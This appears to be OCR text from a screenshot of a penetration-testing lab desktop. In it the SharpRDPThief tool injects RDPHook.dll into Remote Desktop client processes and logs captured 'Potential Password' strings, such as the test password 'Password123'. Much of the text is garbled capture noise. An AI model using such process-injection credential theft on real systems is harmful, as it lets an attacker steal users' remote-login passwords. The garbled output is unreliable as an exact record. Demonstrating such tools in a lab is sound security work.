 10.0.0.5
Recycle Bin
SyscallAmsi...
tmp
Select Command Prompt - SharpRDPThief.exe
Microsoft Windows [Version 10.0.19042.985]
(c) Microsoft Corporation. All rights reserved.
C:\Users\pentestlab>SharpRDPThief.exe
# # ###### ###### ###### ####### # # ### ####### #######
# # # # # # # # # # # # # #
####### # # # # # # # # # # # #
# # ###### # # ###### # ####### # ##### #####
####### # # # # # # # # # # #
# # # # # # # # # # # # #
# # # # ###### # # # # ### ####### #
[*] Waiting for mstsc.exe processes...
C:\Users\pentestlab\RDPHook.dll
[*] Attempting to inject into process 3068 \
[+] Hook in place in process 5752 /
[+] PID/ThreadID: 3068/5188, Potential Password: ☻ ? ♀♀ @ ¶¶? L ?? ` purplepentestlab@@♀
oAAAAAsllGAAAAAAgdb65AcQ62eVNC3UjO-T#9yIruX#W1a00m#qbZ2EAAnB ????
[+] PID/ThreadID: 3068/5188, Potential Password: ▬ Password123 ????\PIP???
[+] PID/ThreadID: 3068/1484, Potential Password: ☻ ? ♀♀ @ ¶¶? L ?? ` purplepentestlab@@♀
oAAAAAsllGAAAAAAgdb65AcQ62eVNC3UjO-T#9yIruX#W1a00m#qbZ2EAAnB ????
-
[+] PID/ThreadID: 3068/1484, Potential Password: ▬ Password123 ????♥ ???
[+] PID/ThreadID: 3068/1484, Potential Password: ☻ ? ♀♀ @ ¶¶? L ?? ` purplepentestlab@@♀
oAAAAAsllGAAAAAAgdb65AcQ62eVNC3UjO-T#9yIruX#W1a00m#qbZ2EAAnB ??????? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ???
??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ?? \
[+] PID/ThreadID: 3068/1768, Potential Password: ☻ ? ♀♀ @ ¶¶? L ?? ` purplepentestlab@@♀
oAAAAAsllGAAAAAAgdb65AcQ62eVNC3UjO-T#9yIruX#W1a00m#qbZ2EAAnB ??????? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ???
??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ?? -
Windows 10 Enterprise Evaluation
Windows Licence valid for 85 days
Build 19041.vb_release.191206-1406
Search
09:40
22/05/2021
9